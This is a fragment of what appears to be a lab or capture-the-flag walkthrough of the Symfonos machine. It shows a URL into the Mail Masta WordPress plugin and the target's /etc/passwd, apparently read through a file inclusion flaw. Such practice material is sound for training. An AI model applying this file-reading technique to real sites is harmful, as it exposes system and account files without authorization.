 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.ph
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30